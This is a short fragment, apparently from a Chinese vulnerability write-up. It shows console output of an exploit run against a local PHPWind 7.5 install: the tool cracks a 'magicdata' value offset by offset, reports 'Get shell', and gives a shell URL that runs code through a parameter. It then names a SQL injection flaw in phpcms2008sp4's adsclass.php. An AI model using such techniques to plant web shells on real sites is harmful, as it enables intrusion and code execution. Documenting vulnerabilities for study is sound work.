 CrackEd Offset 25 :d
CrackEd Offset 26 :e
CrackEd Offset 27 :c
CrackEd Offset 28 :b
CrackEd Offset 29 :a
CrackEd Offset 30 :4
CrackEd Offset 31 :7
CrackEd Offset 32 :a
Craked Magicdata :
Get shell :OK
Got shell :http://127.0.0.1/PHPWind_GBK_7.5/PHPWind_GBK_7.5/upload/data/bbscac
/info_class.php?c=phpinfo();
Over!
C:\Documents and Settings\Administrator>
phpcms 部分
adsclass.php 过滤不严导致 SQL 注入漏洞
此漏洞存在于 phpcms2008sp4_UTF8_100510